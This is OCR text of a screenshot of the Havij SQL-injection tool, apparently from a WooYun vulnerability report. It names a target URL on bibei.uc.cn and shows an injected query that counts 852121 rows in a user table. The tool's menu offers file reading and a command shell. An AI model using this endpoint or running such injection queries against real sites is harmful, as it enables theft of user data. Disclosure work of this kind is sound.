 Havij
Target: http://bibei.uc.cn/bibei/wap/soft?productid=34734&from=%E9%A6%9
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Data Base: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Query: select count(*) from bibei_user_0
Execute
852121
Automatically convert strings.
Status: I'm IDLE Clear Log
www.wooyun.org